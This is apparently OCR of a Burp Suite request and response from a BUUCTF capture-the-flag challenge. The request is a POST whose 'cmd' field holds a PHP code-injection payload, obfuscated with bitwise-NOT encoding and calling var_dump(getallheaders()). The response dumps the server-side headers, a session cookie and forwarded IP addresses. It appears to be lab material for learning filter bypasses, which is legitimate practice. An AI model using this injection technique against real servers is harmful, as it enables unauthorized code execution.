 美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host:
2c889f6a-9ab9-4405-b0ec-5b8236340285.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin:
http://2c889f6a-9ab9-4405-b0ec-5b8236340285.node4.buuoj.
cn:81
10 Connection: close
11 Referer:
http://2c889f6a-9ab9-4405-b0ec-5b8236340285.node4.buuoj.
cn:81/
12 Cookie: PHPSESSID=3940bc41cc340755c752c9c529d5d022
13 Upgrade-Insecure-Requests: 1
14
15 cmd=
[~%89%9E%8D%A0%9B%8A%92%8F][!%FF]([~%98%9A%8B%9E%93%93%9
7%9A%9E%9B%9A%8D%8C][!%FF]());&code=1243770
美化 Raw Hex 页面渲染 \n
2c889f6a-9ab9-4405-b0ec-5b8236340285.node4.buuoj.cn:81
16 ["User-Agent"]=>
17 string(80) "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0"
18 ["Content-Length"]=>
19 string(3) "103"
20 ["Accept"]=>
21 string(85)
"text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8"
22 ["Accept-Encoding"]=>
23 string(13) "gzip, deflate"
24 ["Accept-Language"]=>
25 string(59)
"zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2"
26 ["Content-Type"]=>
27 string(33) "application/x-www-form-urlencoded"
28 ["Cookie"]=>
29 string(42) "PHPSESSID=3940bc41cc340755c752c9c529d5d022"
30 ["Origin"]=>
31 string(61)
"http://2c889f6a-9ab9-4405-b0ec-5b8236340285.node4.buuoj
.cn:81"
32 ["Referer"]=>
33 string(62)
"http://2c889f6a-9ab9-4405-b0ec-5b8236340285.node4.buuoj
.cn:81/"
34 ["Upgrade-Insecure-Requests"]=>
35 string(1) "1"
36 ["X-Forwarded-For"]=>
37 string(29) "218.26.154.46, 106.33.253.168"
38 ["X-Forwarded-Proto"]=>
39 string(4) "http"
40 }